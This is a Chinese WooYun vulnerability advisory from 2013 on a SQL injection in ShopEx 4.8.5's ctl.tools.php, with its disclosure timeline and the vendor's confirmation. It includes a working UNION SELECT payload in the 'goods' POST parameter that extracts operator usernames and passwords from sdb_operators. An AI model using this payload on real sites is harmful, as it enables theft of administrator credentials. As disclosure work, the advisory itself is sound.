漏洞概要 关注数(22) 关注此漏洞

缺陷编号: WooYun-2013-24553

漏洞标题: shopex注入漏洞#1

相关厂商: ShopEx

漏洞作者: Code_Sec

提交时间: 2013-05-26 20:32

公开时间: 2013-08-24 20:33

漏洞类型: SQL注射漏洞

危害等级: 高

自评Rank: 10

漏洞状态: 厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: php源码分析

漏洞详情

披露状态:

2013-05-26: 细节已通知厂商并且等待厂商处理中

2013-05-26: 厂商已经确认,细节仅向厂商公开

2013-05-29: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2013-07-20: 细节向核心白帽子及相关领域专家公开

2013-07-30: 细节向普通白帽子公开

2013-08-09: 细节向实习白帽子公开

2013-08-24: 细节向公众公开

简要描述:

又是sql注入

测试版本:shopex-singel-4.8.5.78660

详细说明:

文件\core\shop\controller\ctl.tools.php

目测$_POST['goods']直接进入到sql语句中,由于部分文件加密开启sql语句执行记录日志



提交:

goods=aaa") FROM sdb_goods union select 1,concat(username,userpass),3,4,5,6,7,8,9,10,11,12,13 from sdb_operators%23

查看日志变量已经进入到sql语句中

漏洞证明:

修复方案:

过滤

版权声明:转载请注明来源 Code_Sec@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2013-05-26 23:16

厂商回复:

非常感谢您为shopex信息安全做的贡献

我们将尽快修复

非常感谢

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值